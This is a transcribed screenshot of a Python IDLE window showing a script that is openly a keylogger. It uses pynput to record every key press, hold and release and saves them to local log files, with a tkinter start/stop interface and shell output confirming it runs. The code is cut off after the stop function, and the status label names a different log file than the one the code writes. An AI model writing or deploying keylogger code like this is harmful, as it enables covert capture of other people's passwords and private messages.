 udhaiya.py - C:/Users/udhaiyalakshmi P/AppData/Local/Programs/Python/Python312/udhaiya.py (3.12.2)
File Edit Format Run Options Window Help
1 import tkinter as tk
2 from tkinter import *
3 from pynput import keyboard
4 import json
5
6 keys_used=[]# Define an empty list to store keys
7 flag=False# Initialize flag variable to False
8 keys=""# Initialize keys variable to an empty string
9
10 def generate_text_log(key):
11     with open('key_log.txt',"w+")as keys:
12         keys.write(key)# Write key to 'key_log.txt' file
13
14 def generate_json_file(keys_used):
15     with open('key_log.json','+wb')as key_log:
16         key_list_bytes=json.dumps(keys_used).encode()
17         key_log.write(key_list_bytes)# Write keys_used list to 'key_log.json' file
18
19 def on_press(key):
20     global flag,keys_used,keys
21     if flag==False:
22         keys_used.append({'Pressed':f'{key}'})
23         flag=True# Update flag to True
24
25     if flag==True:
26         keys_used.append({'Held':f'{key}'})
27     generate_json_file(keys_used)# Call generate_json_file function
28
29 def on_release(key):
30     global flag,keys_used,keys
31     keys_used.append({'Released':f'{key}'})
32     if flag==True:
33         flag=False# Update flag to False
34     generate_json_file(keys_used)
35     keys=keys+str(key)
36     generate_text_log(str(keys))
37
38 def start_keylogger():
39     global listener
40     listener=keyboard.Listener(on_press=on_press,on_release=on_release)
41     listener.start()
42     label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'",bg='lightgreen')
43     start_button.config(text="Running",state='disabled',bg='green')
44     stop_button.config(state='normal',bg='red')
45
46 def stop_keylogger():
47     global listener
48     listener.stop()
49     label.config(text="Keylogger stopped.",bg='salmon')
*IDLE Shell 3.12.2*
File Edit Shell Debug Options Window Help
Python 3.12.2 (tags/v3.12.2:6abddd9, Feb  6 2024, 21:26:36) [MSC v.1937 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
= RESTART: C:/Users/udhaiyalakshmi P/AppData/Local/Programs/Python/Python312/udhaiya.py
Col: 0
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Running
Stop
Ln: 1 Col: 20
31°C
Partly cloudy
Search
ENG
IN
21:18
08-04-2024